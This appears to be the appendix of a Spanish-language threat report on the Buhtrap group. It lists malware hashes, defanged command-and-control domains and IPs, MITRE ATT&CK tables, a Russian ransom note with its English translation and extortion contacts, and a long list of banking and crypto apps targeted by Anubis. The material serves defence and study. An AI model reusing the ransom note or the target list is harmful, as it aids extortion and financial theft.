| 6C2676301A6630DA2A3A56ACC12D66E0D65BCF85 | blanki.exe | Win32/Filecoder.Buran.B |

| 4B8A445C9F4A8EA24F42B9F80EA9A5E7E82725EF | mir_vseh_blankov_24.exe | Win32/Filecoder.Buran.B |

| A390D13AFBEFD352D2351172301F672FCA2A73E1 | master_blankov_300.exe | Win32/Filecoder.Buran.B |

| 1282711DED9DB140EBCED7B2872121EE18595C9B | sbornik_dokumentov.exe | Win32/Filecoder.Buran.B |

| 372B4458D274A6085D3D52BA9BE4E0F3E84F9623 | sbornik_dokumentov.exe | MSIL/ClipBanker.IH |

| 9DE1F602195F6109464B1A7DEAA2913D2C803362 | nike.exe | MSIL/ClipBanker.IH |

Lista de servidores

| Domain | IP Address | Malware family |

|---|---|---|

| sositehuypidarasi[.]com | 212.227.20[.]93, 87.106.18[.]146 | Android/Spy.Banker |

| ktosdelaetskrintotpidor[.]com | 87.106.18[.]146 | Android/Spy.Banker |

| 94.100.18[.]67 | Win32/RTM | |

| stat-counter-7-1[.]bit | 176.223.165[.]112 | Win32/RTM |

| stat-counter-7-2[.]bit | 95.211.214[.]14 | Win32/RTM |

| blanki-shabloni24[.]ru | 37.1.221[.]248, 5.45.71[.]239 | |

| Superjob[.]icu | 185.248.103[.]74 | Win32/Buhtrap |

| Medialeaks[.]icu | 185.248.103[.]74 | Win32/Buhtrap |

| icq.chatovod[.]info | 185.142.236[.]220 | Win32/Buhtrap |

| womens-history[.]me | 185.142.236[.]242 | Win32/Buhtrap |

Técnicas de MITRE ATT&CK

Win32/Filecoder.Buhtrap

| Tactic | ID | Name | Description |

|---|---|---|---|

| Execution | T1204 | User execution | The user must run the executable |

| Defense evasion | T1116 | Code signing | Some of the samples are signed |

| T1140 | Deobfuscate/Decode Files or Information | The strings are encrypted using RC4 | |

| Discovery | T1083 | File and Directory Discovery | Files and Directories are discovered for encryption |

| T1135 | Network Share Discovery | The network shares are discovered to find more files to encrypt |

Win32/ClipBanker

| Tactic | ID | Name | Description |

|---|---|---|---|

| Execution | T1204 | User execution | The user must run the executable |

| Defense evasion | T1116 | Code signing | Some of the samples are signed |

| T1140 | Deobfuscate/Decode Files or Information | The cryptocurrency addresses are encrypted using RC4 |

MSIL/ClipBanker

| Tactic | ID | Name | Description |

|---|---|---|---|

| Execution | T1204 | User execution | The user must run the executable |

| Persistence | T1004 | Winlogon Helper DLL | Persistence is achieved by altering the Winlogon\shell key |

| Defense evasion | T1116 | Code signing | Some of the samples are signed |

| T1140 | Deobfuscate/Decode Files or Information | The strings are encrypted using a static XOR key | |

| T1158 | Hidden Files and Directories | The executable used for persistence is in a newly created hidden directory | |

| Discovery | T1083 | File and Directory Discovery | Look for specific folders to find wallet application storage |

| Collection | T1115 | Clipboard Data | Bitcoin WIF private key is stolen from the clipboard data |

| Exfiltration | T1020 | Automated Exfiltration | Crypto wallet software’s storage is automatically exfiltrated |

| T1041 | Exfiltration Over Command and Control Channel | Exfiltrated data is sent to a server | |

| Command and Control | T1102 | Web Service | Uses IP Logger legitimate service to exfiltrate Bitcoin WIF private keys |

| T1043 | Commonly Used Port | Communicates with a server using HTTPS | |

| T1071 | Standard Application Layer Protocol | Communicates with a server using HTTPS |

Downloader Buhtrap

| Tactic | ID | Name | Description |

|---|---|---|---|

| Execution | T1204 | User execution | The user must run the executable |

| T1106 | Execution through API | Executes additional malware through CreateProcess | |

| Defense evasion | T1116 | Code signing | Some of the samples are signed |

| Credential Access | T1056 | Input Capture | Backdoor contains a keylogger |

| T1111 | Two-Factor Authentication Interception | Backdoor actively searches for a connected smart card | |

| Collection | T1115 | Clipboard Data | Backdoor logs clipboard content |

| Exfiltration | T1020 | Automated Exfiltration | Log files are automatically exfiltrated |

| T1022 | Data Encrypted | Data sent to C&C is encrypted | |

| T1041 | Exfiltration Over Command and Control Channel | Exfiltrated data is sent to a server | |

| Command and Control | T1043 | Commonly Used Port | Communicates with a server using HTTPS |

| T1071 | Standard Application Layer Protocol | HTTPS is used | |

| T1105 | Remote File Copy | Backdoor can download and execute file from C&C server |

Apéndice A: Ejemplo de nota de rescate

Versión original

ВНИМАНИЕ, ВАШИ ФАЙЛЫ ЗАШИФРОВАНЫ!

Ваши документы, фотографии, базы данных, сохранения в играх и другие

важные данные были зашифрованы уникальным ключем, который находится

только у нас. Для восстановления данных необходим дешифровщик.

Восстановить файлы Вы можете, написав нам на почту:

e-mail: sprosinas@cock.li

e-mail: sprosinas2@protonmail.com

Пришлите Ваш идентификатор TOKEN и 1-2 файла, размером до 1 Мб каждый.

Мы их восстановим, в доказательство возможности расшифровки.

После демонстрации вы получите инструкцию по оплате, а после оплаты

Вам будет отправлена программа-дешифратор, которая полностью восстановит

все заблокированные файлы без потерь.

Если связаться через почту не получается:

Перейдите по ссылке: https://bitmessage.org/wiki/Main_Page и скачайте

почтовый клиент. Установите почтовый клиент и создайте себе новый адрес

для отправки сообщений.

Напишите нам письмо на адрес: BM-2cVK1UBcUGmSPDVMo8TN7eh7BJG9jUVrdG

(с указанием Вашей почты) и мы свяжемся с Вами.

ВАЖНО!

Расшифровка гарантируется, если Вы свяжетесь с нами в течении 72 часов.

Выключение или перезагрузка компьютера может привести к потере Ваших файлов.

Не пытайтесь удалить программу или запускать антивирусные средства.

Попытки самостоятельной расшифровки файлов приведут к потере Ваших данных.

Дешифраторы других пользователей несовместимы с Вашими данными,

так как у каждого пользователя уникальный ключ шифрования.

Убедительная просьба писать людям, которые действительно заинтересованы

в восстановлении файлов. Не следует угрожать и требовать дешифратор.

Жалобами заблокировав e-mail, Вы лишаете возможности расшифровать свои

файлы остальных.

-----BEGIN TOKEN-----

dgQAAAAAAAC8+WfVlVPRbtowFH2PlH+4L5uoBFbsxEngrQVKWUe7NdDtYS8eMdRa

iJGdwCb143cdUlG6qtt4sIjv8fG95xz73m028D3fm6ml0VavKviiylzvLSTwyeiV

tFbpUhQAu5hQksQBdfCRqOQAWED7PdajuDVXG9ygUY+yXhQ1EKN20jbk2VYsJahy

pWGlDeSuAkMswcLKHJryAPBH+91+FHXDOIDrC/zu8IiE/N0ZIi+NlM+RcTfhrJuw

qEVGnMQNcq4rbPfIGcbduJ90g9Qhm25wyr0wsmntg9iJznx2BjEstjlOBYzCI9wa

sSwk/sGpA8JocECiKC0q4ieoBFERf0Klr6GG2my1ERXK6XjTpxN/Kp+Nrhud7pWt

3ShVnSuNYgcpjH9uDVoCc60L24DQrpAh4ZHmxUXONs7SlNAkcE6d5/q7hDspcmng

6xQ6lGIrAT9DkkMt+2UrubEwLZdtz2gSttwCfe9SGJiJUqyRwd09rteyRE5tH7Df

9+DqE6PrrTvFkJ2mQeJ7E63XKGqr4JUstnj+EdptvI00t5CQMEZC37sfwl1dVpgs

C7NsejIkAvsHZxh7nt5Wswth1fJUsnGuGu17ML5ZvCXYq7yZKnbSFGr9UL11lqPY

LOjTkGAWjpZknz9CJg0ywFBvMO4VhITDSFq1Llsz/9IV4gkPU4zjPxD/B5d7AHBe

V7r1xTnSpv9FkBhJMeOEcvdubmS11+YHoOMYSBBlDoVeovvN4z48++HgG2bFLRO3

XLll6pbf

-----END TOKEN-----Versión traducida

ATTENTION, YOUR FILES ARE ENCRYPTED!

Your documents, photos, databases, saved games and other

important data has been encrypted with a unique key that is in our possession.

For data recovery, a decryptor is required.

You can restore files by emailing us:

e-mail: sprosinas@cock.li

e-mail: sprosinas2@protonmail.com

Send your TOKEN ID and 1-2 files, up to 1 MB each.

We will restore them, to prove the possibility of decoding.

After the demonstration, you will receive instructions for payment,

and after payment You will be sent a decryptor program that will fully

restore all locked files without loss.

If you cannot contact via mail:

Follow the link: https://bitmessage.org/wiki/Main_Page and download

mail client. Install the email client and create yourself a new address.

to send messages.

Write us a letter to the address: BM-2cVK1UBcUGmSPDVMo8TN7eh7BJG9jUVrdG

(with your mail) and we will contact you.

IMPORTANT!

Decryption is guaranteed if you contact us within 72 hours.

Turning off or restarting your computer can result in the loss of your files.

Do not attempt to uninstall the program or run anti-virus tools.

Attempts to self-decrypt files will lead to the loss of your data.

Other users' decoders are incompatible with your data,

since each user has a unique encryption key.

Please write to people who are really interested in recovering your files.

You should not threaten us and demand the decoder. Complaints blocking e-mail,

you would lose the opportunity to decrypt your remaining files.

-----BEGIN TOKEN-----

dgQAAAAAAAC8+WfVlVPRbtowFH2PlH+4L5uoBFbsxEngrQVKWUe7NdDtYS8eMdRa

iJGdwCb143cdUlG6qtt4sIjv8fG95xz73m028D3fm6ml0VavKviiylzvLSTwyeiV

tFbpUhQAu5hQksQBdfCRqOQAWED7PdajuDVXG9ygUY+yXhQ1EKN20jbk2VYsJahy

pWGlDeSuAkMswcLKHJryAPBH+91+FHXDOIDrC/zu8IiE/N0ZIi+NlM+RcTfhrJuw

qEVGnMQNcq4rbPfIGcbduJ90g9Qhm25wyr0wsmntg9iJznx2BjEstjlOBYzCI9wa

sSwk/sGpA8JocECiKC0q4ieoBFERf0Klr6GG2my1ERXK6XjTpxN/Kp+Nrhud7pWt

3ShVnSuNYgcpjH9uDVoCc60L24DQrpAh4ZHmxUXONs7SlNAkcE6d5/q7hDspcmng

6xQ6lGIrAT9DkkMt+2UrubEwLZdtz2gSttwCfe9SGJiJUqyRwd09rteyRE5tH7Df

9+DqE6PrrTvFkJ2mQeJ7E63XKGqr4JUstnj+EdptvI00t5CQMEZC37sfwl1dVpgs

C7NsejIkAvsHZxh7nt5Wswth1fJUsnGuGu17ML5ZvCXYq7yZKnbSFGr9UL11lqPY

LOjTkGAWjpZknz9CJg0ywFBvMO4VhITDSFq1Llsz/9IV4gkPU4zjPxD/B5d7AHBe

V7r1xTnSpv9FkBhJMeOEcvdubmS11+YHoOMYSBBlDoVeovvN4z48++HgG2bFLRO3

XLll6pbf

-----END TOKEN-----Apéndice B: Aplicaciones apuntadas por Anubis

at.spardat.bcrmobile

at.spardat.netbanking

com.bankaustria.android.olb

com.bmo.mobile

com.cibc.android.mobi

com.rbc.mobile.android

com.scotiabank.mobile

com.td

cz.airbank.android

eu.inmite.prj.kb.mobilbank

com.bankinter.launcher

com.kutxabank.android

com.rsi

com.tecnocom.cajalaboral

es.bancopopular.nbmpopular

es.evobanco.bancamovil

es.lacaixa.mobile.android.newwapicon

com.dbs.hk.dbsmbanking

com.FubonMobileClient

com.hangseng.rbmobile

com.MobileTreeApp

com.mtel.androidbea

com.scb.breezebanking.hk

hk.com.hsbc.hsbchkmobilebanking

com.aff.otpdirekt

com.ideomobile.hapoalim

com.infrasofttech.indianBank

com.mobikwik_new

com.oxigen.oxigenwallet

jp.co.aeonbank.android.passbook

jp.co.netbk

jp.co.rakuten_bank.rakutenbank

jp.co.sevenbank.AppPassbook

jp.co.smbc.direct

jp.mufg.bk.applisp.app

com.barclays.ke.mobile.android.ui

nz.co.anz.android.mobilebanking

nz.co.asb.asbmobile

nz.co.bnz.droidbanking

nz.co.kiwibank.mobile

com.getingroup.mobilebanking

eu.eleader.mobilebanking.pekao.firm

eu.eleader.mobilebanking.pekao

eu.eleader.mobilebanking.raiffeisen

pl.bzwbk.bzwbk24

pl.ipko.mobile

pl.mbank

alior.bankingapp.android

com.comarch.mobile.banking.bgzbnpparibas.biznes

com.comarch.security.mobilebanking

com.empik.empikapp

com.empik.empikfoto

com.finanteq.finance.ca

com.orangefinansek

eu.eleader.mobilebanking.invest

pl.aliorbank.aib

pl.allegro

pl.bosbank.mobile

pl.bph

pl.bps.bankowoscmobilna

pl.bzwbk.ibiznes24

pl.bzwbk.mobile.tab.bzwbk24

pl.ceneo

pl.com.rossmann.centauros

pl.fmbank.smart

pl.ideabank.mobilebanking

pl.ing.mojeing

pl.millennium.corpApp

pl.orange.mojeorange

pl.pkobp.iko

pl.pkobp.ipkobiznes

com.kuveytturk.mobil

com.magiclick.odeabank

com.mobillium.papara

com.pozitron.albarakaturk

com.teb

ccom.tmob.denizbank

com.tmob.tabletdeniz

com.vakifbank.mobilel

tr.com.sekerbilisim.mbank

wit.android.bcpBankingApp.millenniumPL

com.advantage.RaiffeisenBank

hr.asseco.android.jimba.mUCI.ro

may.maybank.android

ro.btrl.mobile

com.amazon.mShop.android.shopping

com.amazon.windowshop

com.ebay.mobile

ru.sberbankmobile

ru.sberbank.spasibo

ru.sberbank_sbbol

ru.sberbank.mobileoffice

ru.sberbank.sberbankir

ru.alfabank.mobile.android

ru.alfabank.oavdo.amc

by.st.alfa

ru.alfabank.sense

ru.alfadirect.app

ru.mw

com.idamob.tinkoff.android

ru.tcsbank.c2c

ru.tinkoff.mgp

ru.tinkoff.sme

ru.tinkoff.goabroad

ru.vtb24.mobilebanking.android

ru.bm.mbm

com.vtb.mobilebank

com.bssys.VTBClient

com.bssys.vtb.mobileclient

com.akbank.android.apps.akbank_direkt

com.akbank.android.apps.akbank_direkt_tablet

com.akbank.softotp

com.akbank.android.apps.akbank_direkt_tablet_20

com.fragment.akbank

com.ykb.android

com.ykb.android.mobilonay

com.ykb.avm

com.ykb.androidtablet

com.veripark.ykbaz

com.softtech.iscek

com.yurtdisi.iscep

com.softtech.isbankasi

com.monitise.isbankmoscow

com.finansbank.mobile.cepsube

finansbank.enpara

com.magiclick.FinansPOS

com.matriksdata.finansyatirim

finansbank.enpara.sirketim

com.vipera.ts.starter.QNB

com.redrockdigimark

com.garanti.cepsubesi

com.garanti.cepbank

com.garantibank.cepsubesiro

com.matriksdata.finansyatirim

biz.mobinex.android.apps.cep_sifrematik

com.garantiyatirim.fx

com.tmobtech.halkbank

com.SifrebazCep

eu.newfrontier.iBanking.mobile.Halk.Retail

tr.com.tradesoft.tradingsystem.gtpmobile.halk

com.DijitalSahne.EnYakinHalkbank

com.ziraat.ziraatmobil

com.ziraat.ziraattablet

com.matriksmobile.android.ziraatTrader

com.matriksdata.ziraatyatirim.pad

de.comdirect.android

de.commerzbanking.mobil

de.consorsbank

com.db.mm.deutschebank

de.dkb.portalapp

com.de.dkb.portalapp

com.ing.diba.mbbr2

de.postbank.finanzassistent

mobile.santander.de

de.fiducia.smartphone.android.banking.vr

fr.creditagricole.androidapp

fr.axa.monaxa

fr.banquepopulaire.cyberplus

net.bnpparibas.mescomptes

com.boursorama.android.clients

com.caisseepargne.android.mobilebanking

fr.lcl.android.customerarea

com.paypal.android.p2pmobile

com.wf.wellsfargomobile

com.wf.wellsfargomobile.tablet

com.wellsFargo.ceomobile

com.usbank.mobilebanking

com.usaa.mobile.android.usaa

com.suntrust.mobilebanking

com.moneybookers.skrillpayments.neteller

com.moneybookers.skrillpayments

com.clairmail.fth

com.konylabs.capitalone

com.yinzcam.facilities.verizon

com.chase.sig.android

com.infonow.bofa

com.bankofamerica.cashpromobile

uk.co.bankofscotland.businessbank

com.grppl.android.shell.BOS

com.rbs.mobile.android.natwestoffshore

com.rbs.mobile.android.natwest

com.rbs.mobile.android.natwestbandc

com.rbs.mobile.investisir

com.phyder.engage

com.rbs.mobile.android.rbs

com.rbs.mobile.android.rbsbandc

uk.co.santander.santanderUK

uk.co.santander.businessUK.bb

com.sovereign.santander

com.ifs.banking.fiid4202

com.fi6122.godough

com.rbs.mobile.android.ubr

com.htsu.hsbcpersonalbanking

com.grppl.android.shell.halifax

com.grppl.android.shell.CMBlloydsTSB73

com.barclays.android.barclaysmobilebanking

com.unionbank.ecommerce.mobile.android

com.unionbank.ecommerce.mobile.commercial.legacy

com.snapwork.IDBI

com.idbibank.abhay_card

src.com.idbi

com.idbi.mpassbook

com.ing.mobile

com.snapwork.hdfc

com.sbi.SBIFreedomPlus

hdfcbank.hdfcquickbank

com.csam.icici.bank.imobile

in.co.bankofbaroda.mpassbook

com.axis.mobile

cz.csob.smartbanking

cz.sberbankcz

sk.sporoapps.accounts

sk.sporoapps.skener

com.cleverlance.csas.servis24

org.westpac.bank

nz.co.westpac

au.com.suncorp.SuncorpBank

org.stgeorge.bank

org.banksa.bank

au.com.newcastlepermanent

au.com.nab.mobile

au.com.mebank.banking

au.com.ingdirect.android

MyING.be

com.imb.banking2

com.fusion.ATMLocator

au.com.cua.mb

com.commbank.netbank

com.cba.android.netbank

com.citibank.mobile.au

com.citibank.mobile.uk

com.citi.citimobile

org.bom.bank

com.bendigobank.mobile

me.doubledutch.hvdnz.cbnationalconference2016

au.com.bankwest.mobile

com.bankofqueensland.boq

com.anz.android.gomoney

com.anz.android

com.anz.SingaporeDigitalBanking

com.anzspot.mobile

com.crowdcompass.appSQ0QACAcYJ

com.arubanetworks.atmanz

com.quickmobile.anzirevents15

at.volksbank.volksbankmobile

de.fiducia.smartphone.android.banking.vr

it.volksbank.android

it.secservizi.mobile.atime.bpaa

de.fiducia.smartphone.android.securego.vr

com.unionbank.ecommerce.mobile.commercial.legacy

com.isis_papyrus.raiffeisen_pay_eyewdg

at.easybank.mbanking

at.easybank.tablet

at.easybank.securityapp

at.bawag.mbanking

com.bawagpsk.securityapp

at.psa.app.bawag

com.pozitron.iscep

com.vakifbank.mobile

com.pozitron.vakifbank

com.starfinanz.smob.android.sfinanzstatus

com.starfinanz.mobile.android.pushtan

com.entersekt.authapp.sparkasse

com.starfinanz.smob.android.sfinanzstatus.tablet

com.starfinanz.smob.android.sbanking

com.palatine.android.mobilebanking.prod

fr.laposte.lapostemobile

fr.laposte.lapostetablet

com.cm_prod.bad

com.cm_prod.epasal

com.cm_prod_tablet.bad

com.cm_prod.nosactus

mobi.societegenerale.mobile.lappli

com.bbva.netcash

com.bbva.bbvacontigo

com.bbva.bbvawallet

es.bancosantander.apps

com.santander.app

es.cm.android

es.cm.android.tablet

com.bankia.wallet

com.jiffyondemand.user

com.latuabancaperandroid

com.latuabanca_tabperandroid

com.lynxspa.bancopopolare

com.unicredit

it.bnl.apps.banking

it.bnl.apps.enterprise.bnlpay

it.bpc.proconl.mbplus

it.copergmps.rt.pf.android.sp.bmps

it.gruppocariparma.nowbanking

it.ingdirect.app

it.nogood.container

it.popso.SCRIGNOapp

posteitaliane.posteapp.apppostepay

com.abnamro.nl.mobile.payments

com.triodos.bankingnl

nl.asnbank.asnbankieren

nl.snsbank.mobielbetalen

com.btcturk

com.finansbank.mobile.cepsube

com.ingbanktr.ingmobil

com.kuveytturk.mobil

com.magiclick.odeabank

com.mobillium.papara

com.pozitron.albarakaturk

com.teb

com.tmob.denizbank

com.ykb.android

finansbank.enpara

tr.com.hsbc.hsbcturkey

tr.com.sekerbilisim.mbank

com.Plus500

eu.unicreditgroup.hvbapptan

com.targo_prod.bad

com.db.pwcc.dbmobile

com.db.mm.norisbank

com.bitmarket.trader

com.plunien.poloniex

com.bitmarket.trader

com.mycelium.wallet

com.bitfinex.bfxapp

com.binance.dev

com.btcturk

com.binance.odapplications

com.blockfolio.blockfolio

com.crypter.cryptocyrrency

io.getdelta.android

com.edsoftapps.mycoinsvalue

com.coin.profit

com.mal.saul.coinmarketcap

com.tnx.apps.coinportfolio

com.coinbase.android

com.portfolio.coinbase_tracker

de.schildbach.wallet

piuk.blockchain.android

info.blockchain.merchant

com.jackpf.blockchainsearch

com.unocoin.unocoinwallet

com.unocoin.unocoinmerchantPoS

com.thunkable.android.santoshmehta364.UNOCOIN_LIVE

wos.com.zebpay

com.localbitcoinsmbapp

com.thunkable.android.manirana54.LocalBitCoins

com.thunkable.android.manirana54.LocalBitCoins_unblock

com.localbitcoins.exchange

com.coins.bit.local

com.coins.ful.bit

com.jamalabbasii1998.localbitcoin

zebpay.Application

com.bitcoin.ss.zebpayindia

com.kryptokit.jaxx